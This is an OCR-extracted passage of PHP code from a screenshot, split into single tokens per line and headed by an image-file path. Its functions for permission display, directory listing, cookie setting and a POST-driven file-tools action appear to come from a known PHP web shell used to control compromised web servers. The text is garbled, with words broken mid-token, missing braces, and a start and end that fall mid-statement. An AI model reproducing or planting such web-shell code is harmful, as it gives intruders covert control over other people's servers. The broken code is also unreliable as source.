
0
)?
'S'
:
'-'
)).((
$p
&
0x0020
)?
'r'
:
'-'
).((
$p
&
0x00
10
)?
'w'
:
'-'
).((
$p
&
0x0008
)?((
$p
&
0x040
0
)?
's'
:
'x'
 ):((
$p
&
0x0400
)?
'S'
:
'-'
)).((
$p
&
0x0
004
)?
'r'
:
'-'
).((
$p
&
0x0002
)?
'w'
:
'-'
).((
$p
&
0x0
001
)?((
$p
&
0x0200
)?
't'
:
'x'
 ):((
$p
&
0x020
0
)?
'T'
:
'-'
));
return
$i
function
viewPermsColor
(
$f
)
if
(!@is_readable(
$f
)){
return
'<font color=#F
F0000><b>'
.perms(@fileperms(
$f
)).
'</b></font
>'
elseif
(!@is_writable(
$f
)){
return
'<font colo
r=white><b>'
.perms(@fileperms(
$f
)).
'</b></fo
nt>'
else
{
return
'<font color=#2eeb15><b>'
.perms
(@fileperms(
$f
)).
'</b></font>'
;}

function
hardScandir
(
$dir
)
{
if
(function_exist
s(
'scandir'
)){
return
 scandir(
$dir
);} 
else
{
$d
h
=opendir(
$dir
);
while
(
false
!==(
$filename
=rea
ddir(
$dh
))){
$files
[]=
$filename
;}
return
$file
s
function
prototype
(
$k
,
$v
)
{
$_COOKIE
[
$k
]=
$v
;se
tcookie(
$k
,
$v
function
actionFilesTools
()
{

if
(
isset
(
$_POST
[
'w1'
])){
$_POST
[
'w1'
]